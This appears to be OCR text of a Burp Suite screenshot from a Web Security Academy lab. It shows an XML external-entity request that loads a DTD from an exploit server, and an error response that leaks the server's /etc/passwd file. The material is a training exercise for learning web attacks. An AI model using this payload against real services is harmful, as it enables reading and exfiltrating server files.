 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Setti
1 × +
Send Cancel < ▼ > ▼ Target: https://0a0b004004454483801fb72900a200a7.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a0b004004454483801fb72900a200a7.web-security-academy.net
3 Cookie: session=HfSJHw9yw0xT5uRbk6UL879kSIlDbQJm
4 Content-Length: 238
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a0b004004454483801fb72900a200a7.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a0b004004454483801fb72900a200a7.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0a6b0023044c44118037b666012b00e7.exploit-server.net/exploit.dtd"> %xxe;]>
21 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2415
5
6 "XML parser exited with error: java.io.FileNotFoundException: /invalid/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
,
,
:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemdResolver,
,
,
:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQLServer,
,
,
:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQLadministrator,
,
,
:/var/lib/postgresql:/bin/bash